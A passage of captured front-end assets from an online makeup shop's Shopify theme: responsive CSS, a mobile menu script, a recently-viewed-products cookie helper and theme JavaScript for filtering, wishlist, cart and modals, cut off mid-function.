auto}}@media (max-width: 489px){.products-grid,.list-category{width:220px;margin:0 auto}.main-slideshow .flexslider .flex-control-nav{bottom:10px}.slide-des{bottom:30px}.slide-heading{font-size:20px;padding-bottom:0}.slide-text{font-size:12px;padding-bottom:0}.main-slideshow .flex-direction-nav a.next,.main-slideshow .flex-direction-nav a.prev,table.wishlist-product thead th:first-child,table.wishlist-product tbody td:first-child{display:none}table.wishlist-product tbody td{padding:10px 5px}table.wishlist-product thead th{padding:15px 5px 10px;white-space:normal}}@media (max-width: 650px){.footer-top .col-xs-3{width:49%;margin-bottom:20px}}@media (max-width: 480px){.banner-home-bottom .des{margin-left:-130px;width:260px}.banner-home-bottom .des h4{font-size:24px;margin-bottom:10px;padding-bottom:10px}.banner-home-bottom .des p{padding-bottom:20px}.payment-method{display:inline-block;padding-bottom:10px}.slider-brands{margin-bottom:70px}.toolbar{padding:0}.toolbar .collection-filter-btn{margin-right:30px}.more-view-wrapper .jcarousel-clip-vertical{height:355px}.spr-summary-actions a{clear:both;display:inline-block!important;margin-top:10px}.infinite-scrolling a,.infinite-scrolling-homepage a{display:block;text-align:center;padding:0 20px}.header .header-logo img{max-width:200px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}.products-grid .grid-item{min-height:0;margin-left:0;margin-right:0}.cart-row .btn{margin-top:2px}.product-title{min-height:0px;margin-bottom:10px}.products-grid .product-des{display:block;min-height:0}.cart-list .product-des{margin-left:140px}.cart-list .product-img{margin-right:20px;width:120px}.page-brands ul li{width:50%}}@media (max-width: 350px){.more-view-wrapper .jcarousel-clip-vertical{height:300px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}.product-img-box .product-photo-thumbs li{float:left}}@media (max-width: 449px){.more-view-wrapper .jcarousel-clip-vertical{height:195px}.quick-view .product-img-box .product-photo-thumbs li{height:62px;margin-bottom:3px;margin-top:3px}.quick-view .product-img-box .product-photo-thumbs li a{display:block;height:100%}.quick-view .product-img-box .product-photo-thumbs li a img{height:100%}}@media (min-width: 450px) and (max-width: 599px){.quick-view .more-view-wrapper .jcarousel-container{height:430px;padding:30px 0}.quick-view .more-view-wrapper .jcarousel-clip-vertical{height:370px}.quick-view .product-img-box .product-photo-thumbs li{height:77px;margin-bottom:10px;margin-top:10px}.quick-view .product-img-box .product-photo-thumbs li a{display:block;height:100%}.quick-view .product-img-box .product-photo-thumbs li a img{height:100%}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}}@media (min-width: 768px){.home_eleven_block ul li img{height:170px}}@media (min-width: 991px){.home_eleven_block ul li img{height:225px}}@media (min-width: 1200px){.home_eleven_block ul li img{height:280px}}@media (max-width: 767px){.home_eleven_block ul li{padding:2px!important;margin-bottom:0}.home_eleven_block ul{width:100%}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/responsive.css.map?v=75596076528193556981544672901 */


--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209
body_size: -450
content:
jQuery.noConflict();jQuery("document").ready(function(){jQuery(window).resize(function(){if(jQuery(".menu-block").is(":visible")){if(jQuery("li.dropdown").has("p").length==0){jQuery(".gf-menu-device-container ul.gf-menu li.dropdown").prepend('<p class="toogleClick">+</p>')}if(jQuery(".menu-block").children().hasClass("gf-menu-device-wrapper")==false){jQuery(".menu-block").children().addClass("gf-menu-device-wrapper")}if(jQuery(".gf-menu-device-container").find("ul.gf-menu").size()==0){jQuery(".gf-menu-device-container").append(jQuery(".nav-bar .container").html());jQuery(".gf-menu-device-container .site-nav").addClass("gf-menu");jQuery(".gf-menu-device-container .site-nav").removeClass("nav")}jQuery("p.toogleClick").click(function(){if(jQuery(this).hasClass("mobile-toggle-open")){jQuery(this).next().next().hide();jQuery(this).removeClass("mobile-toggle-open")}else{jQuery(this).next().next().show();jQuery(this).addClass("mobile-toggle-open")}});jQuery("p.toogleClick").show();jQuery("div.gf-menu-toggle").hide();jQuery(".nav-bar .container").hide();if(jQuery("ul.gf-menu").hasClass("clicked")==false){jQuery(".gf-menu").hide();jQuery(".gf-menu li.dropdown ul.site-nav-dropdown").hide()}}else{jQuery(".nav-bar .container").show();jQuery(".gf-menu").hide()}if(jQuery(".menu-block").children().hasClass("gf-menu-device-wrapper")==false){jQuery(".menu-block").children().addClass("resized")}});jQuery(window).trigger("resize");if(jQuery(".menu-block").is(":visible")){jQuery("ul.gf-menu li.dropdown").prepend('<p class="toogleClick">+</p>');jQuery("p.toogleClick").click(function(){if(jQuery(this).hasClass("mobile-toggle-open")){jQuery(this).next().next().hide();jQuery(this).removeClass("mobile-toggle-open")}else{jQuery(this).next().next().show();jQuery(this).addClass("mobile-toggle-open")}})}})

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580
body_size: -41
content:
Shopify.Products=function(){var r={howManyToShow:3,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",templateId:"recently-viewed-product-template",onComplete:null},n=[],t=null,o=null,i=0,a={configuration:{expires:90,path:"/",domain:window.location.hostname},name:"shopify_recently_viewed",write:function(e){jQuery.cookie(this.name,e.join(" "),this.configuration)},read:function(){var e=[],n=jQuery.cookie(this.name);return null!==n&&(e=n.split(" ")),e},destroy:function(){jQuery.cookie(this.name,null,this.configuration)},remove:function(e){var n=this.read(),t=jQuery.inArray(e,n);-1!==t&&(n.splice(t,1),this.write(n))}},u=function(){n.length&&i<r.howManyToShow?jQuery.ajax({dataType:"json",url:"/products/"+n[0]+".js",cache:!1,success:function(e){o.tmpl(e).appendTo(t),n.shift(),i++,u()},error:function(){a.remove(n[0]),n.shift(),u()}}):function(){if(t.show(),r.onComplete)try{r.onComplete()}catch(e){}}()};return{resizeImage:function(e,n){if(null==n)return e;if("master"==n)return e.replace(/http(s)?:/,"");var t=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?/i);if(null!=t){var o=e.split(t[0]),r=t[0];return(o[0]+"_"+n+r).replace(/http(s)?:/,"")}return null},showRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e),n=a.read(),o=jQuery("#"+r.templateId),t=jQuery("#"+r.wrapperId),r.howManyToShow=Math.min(n.length,r.howManyToShow),r.howManyToShow&&o.length&&t.length&&u()},getConfig:function(){return r},clearList:function(){a.destroy()},recordRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e);var n=a.read();if(-1!==window.location.pathname.indexOf("/products/")){var t=window.location.pathname.match(/\/products\/([a-z0-9\-]+)/)[1],o=jQuery.inArray(t,n);-1===o?(n.unshift(t),n=n.splice(0,r.howManyToStoreInMemory)):(n.splice(o,1),n.unshift(t)),a.write(n)}}}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808
body_size: 6428
content:
(function(e)
{
	if (e(".collection-sidebar"))
	{
		History.Adapter.bind(window, "statechange", function()
		{
			var e = History.getState();
			if (!t.isSidebarAjaxClick)
			{
				t.sidebarParams();
				var n = t.sidebarCreateUrl();
				t.sidebarGetContent(n);
				t.reActivateSidebar()
			}
			t.isSidebarAjaxClick = false
		})
	}
	if (window.use_color_swatch)
	{
		e(".swatch :radio").change(function()
		{
			var t = e(this).closest(".swatch").attr("data-option-index");
			var n = e(this).val();
			e(this).closest("form").find(".single-option-selector").eq(t).val(n).trigger("change")
		});
		Shopify.optionsMap = {};
		Shopify.updateOptionsInSelector = function(t)
		{
			switch (t)
			{
				case 0:
					var n = "root";
					var r = e(".single-option-selector:eq(0)");
					break;
				case 1:
					var n = e(".single-option-selector:eq(0)").val();
					var r = e(".single-option-selector:eq(1)");
					break;
				case 2:
					var n = e(".single-option-selector:eq(0)").val();
					n += " / " + e(".single-option-selector:eq(1)").val();
					var r = e(".single-option-selector:eq(2)")
			}
			var i = r.val();
			r.empty();
			var s = Shopify.optionsMap[n];
			for (var o = 0; o < s.length; o++)
			{
				var u = s[o];
				var a = e("<option></option>").val(u).html(u);
				r.append(a)
			}
			e('.swatch[data-option-index="' + t + '"] .swatch-element').each(function()
			{
				if (e.inArray(e(this).attr("data-value"), s) !== -1)
				{
					e(this).removeClass("soldout").show().find(":radio").removeAttr("disabled", "disabled").removeAttr("checked")
				}
				else
				{
					e(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled", "disabled")
				}
			});
			if (e.inArray(i, s) !== -1)
			{
				r.val(i)
			}
			r.trigger("change")
		};
		Shopify.linkOptionSelectors = function(t)
		{
			for (var n = 0; n < t.variants.length; n++)
			{
				var r = t.variants[n];
				if (r.available)
				{
					Shopify.optionsMap["root"] = Shopify.optionsMap["root"] || [];
					Shopify.optionsMap["root"].push(r.option1);
					Shopify.optionsMap["root"] = Shopify.uniq(Shopify.optionsMap["root"]);
					if (t.options.length > 1)
					{
						var i = r.option1;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option2);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
					if (t.options.length === 3)
					{
						var i = r.option1 + " / " + r.option2;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option3);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
				}
			}
			Shopify.updateOptionsInSelector(0);
			if (t.options.length > 1) Shopify.updateOptionsInSelector(1);
			if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
			e(".single-option-selector:eq(0)").change(function()
			{
				Shopify.updateOptionsInSelector(1);
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			});
			e(".single-option-selector:eq(1)").change(function()
			{
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			})
		}
	}
	e(document).ready(function()
	{
		t.init()
	});
	e(window).scroll(function()
	{
		if (e(this).scrollTop() > 200)
		{
			e("#back-top").fadeIn()
		}
		else
		{
			e("#back-top").fadeOut()
		}
	});
	e(document).on("click touchstart", function(n)
	{
		var r = e(".quick-view");
		var i = e("#dropdown-cart");
		var s = e("#cartToggle");
		var o = e("#email-modal .modal-window");
		var m = e(".nav-search");
		if (!r.is(n.target) && r.has(n.target).length === 0 && !i.is(n.target) && i.has(n.target).length === 0 && !s.is(n.target) && s.has(n.target).length === 0 && !o.is(n.target) && o.has(n.target).length === 0 && !m.is(n.target) && m.has(n.target).length === 0 )
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeEmailModalWindow();
			t.closeDropdownSearch()
		}
	});
	e(document).keyup(function(n)
	{
		if (n.keyCode == 27)
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeDropdownSearch();
			clearTimeout(t.avenuesTimeout);
			if (e(".modal").is(":visible"))
			{
				e(".modal").fadeOut(500)
			}
		}
	});
	var t = {
		avenuesTimeout: null,
		init: function()
		{
			this.initScrollTop();
			this.initSidebar();
			this.initQuickView();
			this.initCloudzoom();
			this.initInfiniteScrolling();
			this.initOwlMoreview();
			this.initAddToCart();
			this.initModal();
			this.initProductAddToCart();
			this.initDropDownCart();
			this.initDropdownSearch();
			this.initToggleCollectionPanel();
			this.initResizeImage();
            this.initCollectionInner();
		},
		sidebarMapTagEvents: function()
		{
			e(".sidebar-tag a, .sidebar-tag label").click(function(n)
			{
				var r = [];
				if (Shopify.queryParams.constraint)
				{
					r = Shopify.queryParams.constraint.split("+")
				}
				if (!window.enable_sidebar_multiple_choice && !e(this).prev().is(":checked"))
				{
					var i = e(this).parents(".sidebar-tag").find("input:checked");
					if (i.length > 0)
					{
						var s = i.val();
						if (s)
						{
							var o = r.indexOf(s);
							if (o >= 0)
							{
								r.splice(o, 1)
							}
						}
					}
				}
				var s = e(this).prev().val();
				if (s)
				{
					var o = r.indexOf(s);
					if (o >= 0)
					{
						r.splice(o, 1)
					}
					else
					{
						r.push(s)
					}
				}
				if (r.length)
				{
					Shopify.queryParams.constraint = r.join("+")
				}
				else
				{
					delete Shopify.queryParams.constraint
				}
				t.sidebarAjaxClick();
				n.preventDefault()
			})
		},
		sidebarMapCategories: function()
		{
			e(".sidebar-links a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					/*delete Shopify.queryParams.q;
					t.sidebarAjaxClick(e(this).attr("href"));*/
					e(".sidebar-links a.active").removeClass("active");
					e(this).addClass("active");
                  
                  	var par = e(this).parent();
                  	if (par.hasClass("level-1") && !par.hasClass("click")) {
                    	e(".level-1.click").removeClass("click");
						par.addClass("click");                  	  
                  	}                  
				}
				//n.preventDefault()
			});
          	
          	e(".sidebar-links li .caret").click(function(n)
            {
              	console.log("click there");
                var t = e(this).parent();
                if (t.hasClass("click"))
                {
                    t.removeClass("click");
                }
                else
                {
                    t.addClass("click");
                }              
                n.preventDefault();
            });
		},
		sidebarMapView: function()
		{
			e(".view-mode a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					var r = e(".filter-show > button span").text();
					if (e(this).hasClass("list"))
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".view-mode a.active").removeClass("active");
					e(this).addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapShow: function()
		{
			e(".filter-show a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					var r = e(this).attr("href");
					var i = e(".view-mode a.active").attr("href");
					if (i == "list")
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".filter-show > button span").text(r);
					e(".filter-show li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarInitToggle: function()
		{
			if (e(".sidebar-tag").length > 0)
			{
				e(".sidebar-tag .widget-title span").click(function()
				{
					var t = e(this).parents(".widget-title");
					if (t.hasClass("click"))
					{
						t.removeClass("click")
					}
					else
					{
						t.addClass("click")
					}
					e(this).parents(".sidebar-tag").find(".widget-content").slideToggle()
				})
			}
			if (e(".sidebar-links").length > 0)
			{
                //e('.sidebar-links ul.dropdown a').parents(".level-1").removeClass("click");  
                //e('.sidebar-links ul.dropdown a.active').parents(".level-1").addClass("click");               
              
                if (e(".sidebar-links ul.dropdown a").hasClass("active")){
                  e(this).parents(".level-1").addClass("click");
                }
                else {
                  e(this).parents(".level-1").removeClass("click");
                };
			}
		},
		sidebarMapSorting: function(n)
		{
			e(".filter-sortby a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					Shopify.queryParams.sort_by = e(this).attr("href");
					t.sidebarAjaxClick();
					var r = e(this).text();
					e(".filter-sortby > button span").text(r);
					e(".filter-sortby li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapPaging: function()
		{
			e(".pagination-page a").click(function(n)
			{
				var r = e(this).attr("href").match(/page=\d+/g);
				if (r)
				{
					Shopify.queryParams.page = parseInt(r[0].match(/\d+/g));
					if (Shopify.queryParams.page)
					{
						var i = t.sidebarCreateUrl();
						t.isSidebarAjaxClick = true;
						History.pushState(
						{
							param: Shopify.queryParams
						}, i, i);
						t.sidebarGetContent(i);
						e("body,html").animate(
						{
							scrollTop: 500
						}, 600)
					}
				}
				n.preventDefault()
			})
		},
		sidebarMapClearAll: function()
		{
			e(".refined-widgets a.clear-all").click(function(e)
			{
				delete Shopify.queryParams.constraint;
				delete Shopify.queryParams.q;
				t.sidebarAjaxClick();
				e.preventDefault()
			})
		},
		sidebarMapClear: function()
		{
			e(".sidebar-tag").each(function()
			{
				var n = e(this);
				if (n.find("input:checked").length > 0)
				{
					n.find(".clear").show().click(function(r)
					{
						var i = [];
						if (Shopify.queryParams.constraint)
						{
							i = Shopify.queryParams.constraint.split("+")
						}
						n.find("input:checked").each(function()
						{
							var t = e(this);
							var n = t.val();
							if (n)
							{
								var r = i.indexOf(n);
								if (r >= 0)
								{
									i.splice(r, 1)
								}
							}
						});
						if (i.length)
						{
							Shopify.queryParams.constraint = i.join("+")
						}
						else
						{
							delete Shopify.queryParams.constraint
						}
						t.sidebarAjaxClick();
						r.preventDefault()
					})
				}
			})
		},
		sidebarMapEvents: function()
		{
			t.sidebarMapTagEvents();
			t.sidebarMapCategories();
			t.sidebarMapView();
			t.sidebarMapShow();
			t.sidebarMapSorting()
		},
		reActivateSidebar: function()
		{
			e(".sidebar-custom .active, .sidebar-links .active").removeClass("active");
			e(".sidebar-tag input:checked").attr("checked", false);
			var n = location.pathname.match(/\/collections\/(.*)(\?)?/);
			if (n && n[1])
			{
				e(".sidebar-links a[href='" + n[0] + "']").addClass("active")
			}
			if (Shopify.queryParams.view)
			{
				e(".view-mode .active").removeClass("active");
				var r = Shopify.queryParams.view;
				if (r.indexOf("list") >= 0)
				{
					e(".view-mode .list").addClass("active");
					r = r.replace("list", "")
				}
				else
				{
					e(".view-mode .grid").addClass("active")
				}
				e(".filter-show > button span").text(r);
				e(".filter-show li.active").removeClass("active");
				e(".filter-show a[href='" + r + "']").parent().addClass("active")
			}
			t.initSortby()
		},
        initCollectionInner: function()
        {
          e('.more_expand').click(function() {
            if (e('.collection-content').hasClass('click')) {
              e('.collection-content').removeClass('click');
              e('.collection-content .more_expand').text('(+)');
            } else {
              e('.collection-content').addClass('click');
              e('.collection-content .more_expand').text('(-)');
            }
          });
        },      
		initSortby: function()
		{
			if (Shopify.queryParams.sort_by)
			{
				var t = Shopify.queryParams.sort_by;
				var n = e(".filter-sortby a[href='" + t + "']").text();
				e(".filter-sortby > button span").text(n);
				e(".filter-sortby li.active").removeClass("active");
				e(".filter-sortby a[href='" + t + "']").parent().addClass("active")
			}
		},
		sidebarMapData: function(n)
		{
			var r = e(".col-main .products-grid");
			if (r.length == 0)
			{
				r = e(".col-main .product-list")
			}
			var i = e(n).find(".col-main .products-grid");
			if (i.length == 0)
			{
				i = e(n).find(".col-main .product-list")
			}
			if (i.length > 0 && i.hasClass("products-grid"))
			{
				if (window.product_image_resize)
				{
					i.find("img").fakecrop(
					{
						fill: window.images_size.is_crop,
						widthSelector: ".products-grid .grid-item .product-image",
						ratioWrapper: window.images_size
					})
				}
			}
			r.replaceWith(i);
			if (t.checkNeedToConvertCurrency())
			{
				Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), ".col-main span.money", "money_format")
			}
			if (e(".padding").length > 0)
			{
				e(".padding").replaceWith(e(n).find(".padding"))
			}
			else
			{
				e(".block-row.col-main").append(e(n).find(".padding"))
			}
			var s = e(".page-header");
			var o = e(n).find(".page-header");
			if (s.find("h2").text() != o.find("h2").text())
			{
				s.find("h2").replaceWith(o.find("h2"));
				if (s.find(".rte").length)
				{
					if (o.find(".rte").length)
					{
						s.find(".rte").replaceWith(o.find(".rte"))
					}
					else
					{
						s.find(".rte").hide()
					}
				}
				else
				{
					if (o.find(".rte").length)
					{
						s.find("h2").after(o.find(".rte"))
					}
				}
			}
			e(".refined-widgets").replaceWith(e(n).find(".refined-widgets"));
			e(".sidebar-block").replaceWith(e(n).find(".sidebar-block"))
		},
		sidebarCreateUrl: function(t)
		{
			var n = e.param(Shopify.queryParams).replace(/%2B/g, "+");
			if (t)
			{
				if (n != "") return t + "?" + n;
				else return t
			}
			return location.pathname + "?" + n
		},
		sidebarAjaxClick: function(e)
		{
			delete Shopify.queryParams.page;
			var n = t.sidebarCreateUrl(e);
			t.isSidebarAjaxClick = true;
			History.pushState(
			{
				param: Shopify.queryParams
			}, n, n);
			t.sidebarGetContent(n)
		},
		sidebarGetContent: function(n)
		{
			e.ajax(
			{
				type: "get",
				url: n,
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(e)
				{
					t.sidebarMapData(e);
					t.sidebarMapPaging();
					t.sidebarMapTagEvents();
					t.sidebarInitToggle();
					t.sidebarMapClear();
					t.sidebarMapClearAll();
					t.hideLoading();
					t.initQuickView();
					t.initAddToCart();
					t.initWishlist()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".loading-modal").hide();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		sidebarParams: function()
		{
			Shopify.queryParams = {};
			if (location.search.length)
			{
				for (var e, t = 0, n = location.search.substr(1).split("&"); t < n.length; t++)
				{
					e = n[t].split("=");
					if (e.length > 1)
					{
						Shopify.queryParams[decodeURIComponent(e[0])] = decodeURIComponent(e[1])
					}
				}
			}
		},
		initSidebar: function()
		{
			if (e(".collection-sidebar").length > 0)
			{
				t.sidebarParams();
				t.initSortby();
				t.sidebarMapEvents();
				t.sidebarMapPaging();
				t.sidebarInitToggle();
				t.sidebarMapClear();
				t.sidebarMapClearAll()
			}
		},
		initWishlist: function()
		{
			e(".grid-item button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var s = i.find(".product-title").text();
						var o = i.find("a > img").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(s);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", o);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initProductWishlist: function()
		{
			e(".product button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var i = e(".product-title h2").text();
						var s = e("#product-featured-image").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(i);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initRemoveWishlist: function()
		{
			e(".btn-remove-wishlist").click(function(n)
			{
				var r = e(this).parents("tr");
				var i = r.find(".tag-id").val();
				var s = jQuery("#remove-wishlist-form");
				s.find("input[name='contact[tags]']").val("x" + i);
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: s.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(e)
					{
						t.hideLoading();
						r.fadeOut(1e3)
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initResizeImage: function()
		{
			e(".products-grid .product-image img").fakecrop(
			{
				fill: window.images_size.is_crop,
				widthSelector: ".products-grid .grid-item .product-image",
				ratioWrapper: window.images_size
			})
		},
		initInfiniteScrolling: function()
		{
			if (e(".infinite-scrolling").length > 0)
			{
				e(".infinite-scrolling a").click(function(n)
				{
					n.preventDefault();
					if (!e(this).hasClass("disabled"))
					{
						t.doInfiniteScrolling()
					}
				})
			}
		},
		doInfiniteScrolling: function()
		{
			var n = e(".block-row .products-grid");
			if (!n.length)
			{
				n = e(".block-row .product-list")
			}
			if (n)
			{
				var r = e(".infinite-scrolling a").first();
				e.ajax(
				{
					type: "GET",
					url: r.attr("href"),
					beforeSend: function()
					{
						t.showLoading();
						e(".loading-modal").show()
					},
					success: function(i)
					{
						t.hideLoading();
						var s = e(i).find(".block-row .products-grid");
						if (!s.length)
						{
							s = e(i).find(".block-row .product-list")
						}
						if (s.length)
						{
							if (s.hasClass("products-grid"))
							{
								if (window.product_image_resize)
								{
									s.children().find("img").fakecrop(
									{
										fill: window.images_size.is_crop,
										widthSelector: ".products-grid .grid-item .product-image",
										ratioWrapper: window.images_size
									})
								}
							}
							n.append(s.children());
							t.initQuickView();
							t.initAddToCart();
							t.initWishlist();
							if (e(i).find(".infinite-scrolling").length > 0)
							{
								r.attr("href", e(i).find(".infinite-scrolling a").attr("href"))
							}
							else
							{
								r.hide();
								r.next().show()
							}
							if (e(".spr-badge").length > 0)
							{
								return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges()
							}
						}
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					},
					dataType: "html"
				})
			}
		},
		closeEmailModalWindow: function()
		{
			if (e("#email-modal").length > 0 && e("#email-modal").is(":visible"))
			{
				e("#email-modal .modal-window").fadeOut(600, function()
				{
					e("#email-modal .modal-overlay").fadeOut(600, function()
					{
						e("#email-modal").hide();
						e.cookie("emailSubcribeModal", "closed",
						{
							expires: 1,
							path: "/"
						})
					})
				})
			}
		},
		showModal: function(n)
		{
			e(n).fadeIn(500);
			t.avenuesTimeout = setTimeout(function()
			{
				e(n).fadeOut(500)
			}, 5e3)
		},
		initToggleCollectionPanel: function()
		{
			if (e(".collection-sharing-btn").length > 0)
			{
				e(".collection-sharing-btn").click(function()
				{
					e(".collection-sharing-panel").toggle();
					if (e(".collection-sharing-panel").is(":visible"))
					{
						e(".collection-sharing-btn").addClass("btn-hover");
						e(".collection-filter-panel").hide();
						e(".collection-filter-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
				})
			}
			if (e(".collection-filter-btn").length > 0)
			{
				e(".collection-filter-btn").click(function()
				{
					e(".collection-filter-panel").toggle();
					if (e(".collection-filter-panel").is(":visible"))
					{
						e(".collection-filter-btn").addClass("btn-hover");
						e(".collection-sharing-panel").hide();
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-filter-btn").removeClass("btn-hover")
					}
				});
				e(".collection-filter-panel select").change(function(t)
				{
					window.location = e(this).find("option:selected").val()
				})
			}
		},
		checkItemsInDropdownCart: function()
		{
			if (e("#dropdown-cart .mini-products-list").children().length > 0)
			{
				e("#dropdown-cart .no-items").hide();
				e("#dropdown-cart .has-items").show()
			}
			else
			{
				e("#dropdown-cart .has-items").hide();
				e("#dropdown-cart .no-items").show()
			}
		},
		initModal: function()
		{
			e(".continue-shopping").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			});
			e(".close-modal, .overlay").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			})
		},
		initDropDownCart: function()
		{
			if (window.dropdowncart_type == "click")
			{
				e("#cartToggle").click(function()
				{
					if (e("#dropdown-cart").is(":visible"))
					{
						e("#dropdown-cart").slideUp("fast")
					}
					else
					{
						e("#dropdown-cart").slideDown("fast")
					}
				})
			}
			else
			{
				if (!("ontouchstart" in document))
				{
					e("#cartToggle").hover(function()
					{
						if (!e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideDown("fast")
						}
					});
					e(".wrapper-top-cart").mouseleave(function()
					{
						e("#dropdown-cart").slideUp("fast")
					})
				}
				else
				{
					e("#cartToggle").click(function()
					{
						if (e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideUp("fast")
						}
						else
						{
							e("#dropdown-cart").slideDown("fast")
						}
					})
				}
			}
			t.checkItemsInDropdownCart();
			e("#dropdown-cart .no-items a").click(function()
			{
				e("#dropdown-cart").slideUp("fast")
			});
			e("#dropdown-cart .btn-remove").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parents(".item").attr("id");
				r = r.match(/\d+/g);
				Shopify.removeItem(r, function(e)
				{
					t.doUpdateDropdownCart(e)
				})
			})
		},
		closeDropdownCart: function()
		{
			if (e("#dropdown-cart").is(":visible"))
			{
				e("#dropdown-cart").slideUp("fast")
			}
		},
        initDropdownSearch: function() {
            e(".nav-search .icon-search").click(function() {
                e(".site-header.fix .search-bar").is(":visible") ? e(".site-header.fix .search-bar").slideUp("fast") : e(".site-header.fix .search-bar").slideDown("fast")
            })
        },
        closeDropdownSearch: function() {
            e(".site-header.fix .search-bar").is(":visible") && e(".site-header.fix .search-bar").slideUp("fast")
        },
		initOwlMoreview: function()
		{
			e("#more-view-carousel").owlCarousel(
			{
				navigation: true,
				items: 5,
				itemsDesktop: [1199, 4],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 3],
				itemsTabletSmall: [540, 3],
				itemsMobile: [360, 3]
			}).css("visibility", "visible")
		},
		fakeCropFeaturedImage: function()
		{
			e("#product-featured-image").css(
			{
				height: "auto",
				width: "auto"
			}).fadeIn(200).fakecrop(
			{
